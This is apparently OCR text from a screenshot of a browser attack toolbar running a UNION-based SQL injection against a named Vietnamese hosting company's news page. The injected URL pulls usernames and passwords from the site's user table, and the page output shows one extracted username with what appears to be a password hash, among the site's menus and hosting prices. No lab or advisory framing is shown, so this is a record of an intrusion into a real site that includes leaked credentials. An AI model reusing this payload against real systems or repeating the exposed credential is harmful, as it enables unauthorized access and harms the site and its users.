 Tin tức :: vuonghuyen|1d5...
vinawebsoft.com/home/news/detail/?id=-134 UNION SELECT 1,group_concat(user_name,0x7c,user_p
Search
INT
SQL-
XSS-
Encryption-
Encoding-
Other-
Load URL
Split URL
Execute
http://vinawebsoft.com/home/news/detail/?id=-134 UNION SELECT 1,group_concat(user_name,0x7c,user_pwd),3,4,5,6,7,8,9,10,11 from vnws_user-- -
Enable Post data
Enable Referrer
Tìm kiếm
G+1
0
• TRANG CHỦ • HỖ TRỢ • KHÁCH HÀNG • SƠ Đ
A plugin is needed to display this content.
THÀNH VIÊN ĐĂNG NHẬP
USERNAME
••••••••
Quên mật khẩu Đăng ký
GIỚI THIỆU TÊN MIỀN HOSTING SERVER THIẾT KẾ WEBSITE
Tin tức
Tắt Bật gõ tiếng Việt Tìm kiếm:
ACCOUNT HOSTING WINDOWS
Phí hàng năm: 800.000 VNĐ
Hợp đồng tối thiểu: 1 năm
vuonghuyen|1d50cc3dccebc6f44c74042f12666f76
6